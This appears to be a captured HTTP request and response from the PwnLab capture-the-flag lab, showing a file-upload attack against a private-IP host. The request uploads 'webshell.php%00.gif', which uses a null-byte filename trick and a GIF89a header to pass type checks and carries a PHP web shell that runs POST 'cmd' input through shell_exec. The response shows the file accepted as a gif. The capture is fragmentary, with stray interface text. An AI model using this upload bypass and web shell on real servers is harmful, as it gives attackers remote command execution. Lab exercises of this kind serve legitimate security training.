 POST /?page=upload HTTP/1.1
Host: 192.168.18.130
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data;
boundary=---------------------------2693194358205943462470287787
Content-Length: 2703
Origin: http://192.168.18.130
Connection: keep-alive
Referer: http://192.168.18.130/?page=upload
Cookie: PHPSESSID=gb82b5tog9q1f1bjvgamlvp3r1
Upgrade-Insecure-Requests: 1
-----------------------------2693194358205943462470287787
Content-Disposition: form-data; name="file"; filename="webshell.php%00.gif"
Content-Type: image/gif
GIF89a;
<?php
if (!empty($_POST['cmd'])) {
    $cmd = shell_exec($_POST['cmd']);
}
?>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Web Shell</title>
    <style>
        * {
            -webkit-box-sizing: border-box;
            box-sizing: border-box;
        }
        body {
            font-family: sans-serif;
            color: rgba(0, 0, 0, .75);
        }
Search
0 highlights
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 541
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 <html>
14   <head>
15     <title>
      PwnLab Intranet Image Hosting
    </title>
16   </head>
17   <body>
18     <center>
19       <img src="images/pwnlab.png">
      <br />
20       [ <a href="/">
        Home
      </a>
       ] [ <a href="?page=login">
        Login
      </a>
       ] [ <a href="?page=upload">
        Upload
      </a>
       ]
21       <hr/>
      <br/>
22       <html>
23         <body>
24           <form action='' method='post' enctype='multipart/form-data'>
25             <input type='file' name='file' id='file' />
26             <input type='submit' name='submit' value='Upload'/>
27           </form>
28         </body>
29       </html>
30       <img src="upload/c3a4511c50b92a64ec09e48f2eef12a3.gif">
      <br />
    </center>
31   </body>
32 </html>
Search